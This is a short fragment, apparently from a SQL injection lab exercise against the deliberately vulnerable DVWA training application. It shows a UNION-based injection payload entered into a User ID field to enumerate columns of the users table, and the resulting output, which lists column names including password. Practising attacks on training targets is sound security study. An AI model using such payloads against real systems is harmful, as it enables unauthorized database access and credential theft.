 User ID: Submit
ID: -1' union select database(),group_concat(column_name) from  information_schema.columns where table_schema='dvwa' and  table_name='users' #
First name: dvwa
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login